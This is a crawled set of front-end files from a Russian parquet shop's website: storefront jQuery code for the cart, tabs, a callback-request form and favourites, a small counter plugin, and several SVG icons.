    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.countercontrol.min.js
body_size: 410
content:
!function(s){var i="counterControl",n={inputSelector:'[type="text"]',controlSelector:"[data-action]",decreaseAction:"decrease",increaseAction:"increase",maxValue:999};function o(t,e){this._$element=s(t),this._settings=s.extend({},n,e),this._$input=this._$element.children(this._settings.inputSelector),this._$controls=this._$element.children(this._settings.controlSelector);var i=this;this._$controls.click(function(t){i._onClick(this)})}o.prototype._onClick=function(t){var e=s(t),i=e.data("action"),n=parseInt(this._$input.val());i==this._settings.increaseAction&&n<this._settings.maxValue?n++:i==this._settings.decreaseAction&&1<n&&n--,this._$input.val(n),this._$input.trigger("change"),this._$controls.prop("disabled",!1),e.prop("disabled",1==n||n==this._settings.maxValue)},s.fn[i]=function(e){return this.each(function(){var t=s(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):s.error('Method "'+e+"\" doesn't exist for jQuery."+i)):s(this).data("plugin_"+i,new o(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1029
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 15.4397 6.6 15.5988C6.6 15.7579 6.66321 15.9105 6.77573 16.0231C6.88826 16.1356 7.04087 16.1988 7.2 16.1988C7.35913 16.1988 7.51174 16.1356 7.62426 16.0231C7.73679 15.9105 7.8 15.7579 7.8 15.5988ZM15 15.5988C15 16.0762 14.8104 16.534 14.4728 16.8716C14.1352 17.2092 13.6774 17.3988 13.2 17.3988C12.7226 17.3988 12.2648 17.2092 11.9272 16.8716C11.5896 16.534 11.4 16.0762 11.4 15.5988C11.4 15.1214 11.5896 14.6636 11.9272 14.326C12.2648 13.9884 12.7226 13.7988 13.2 13.7988C13.6774 13.7988 14.1352 13.9884 14.4728 14.326C14.8104 14.6636 15 15.1214 15 15.5988V15.5988ZM13.8 15.5988C13.8 15.4397 13.7368 15.2871 13.6243 15.1745C13.5117 15.062 13.3591 14.9988 13.2 14.9988C13.0409 14.9988 12.8883 15.062 12.7757 15.1745C12.6632 15.2871 12.6 15.4397 12.6 15.5988C12.6 15.7579 12.6632 15.9105 12.7757 16.0231C12.8883 16.1356 13.0409 16.1988 13.2 16.1988C13.3591 16.1988 13.5117 16.1356 13.6243 16.0231C13.7368 15.9105 13.8 15.7579 13.8 15.5988Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_bottom.svg
body_size: 418
content:
<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.18692 2.92915L5.9287 0.383344C5.97447 0.340866 6 0.284431 6 0.225745C6 0.167058 5.97447 0.110623 5.9287 0.0681453L5.9256 0.0654044C5.90341 0.0447404 5.8767 0.0282862 5.8471 0.0170424C5.81749 0.00579856 5.78561 4.58095e-07 5.7534 4.55278e-07C5.72118 4.52462e-07 5.6893 0.00579855 5.6597 0.0170424C5.63009 0.0282862 5.60339 0.0447404 5.5812 0.0654044L2.99948 2.46274L0.418803 0.0654039C0.396614 0.0447399 0.369905 0.0282857 0.340302 0.0170419C0.310698 0.00579808 0.278819 -2.33244e-08 0.246603 -2.61408e-08C0.214387 -2.89572e-08 0.182507 0.00579807 0.152904 0.0170419C0.1233 0.0282857 0.0965913 0.0447399 0.0744026 0.0654039L0.0713046 0.0681448C0.0255335 0.110623 -2.29174e-07 0.167057 -2.34304e-07 0.225744C-2.39435e-07 0.284431 0.0255334 0.340866 0.0713046 0.383344L2.81308 2.92915C2.8372 2.95154 2.8662 2.96936 2.89832 2.98154C2.93045 2.99372 2.96505 3 3 3C3.03495 3 3.06955 2.99372 3.10167 2.98154C3.1338 2.96936 3.1628 2.95154 3.18692 2.92915Z" fill="white"/>
</svg>
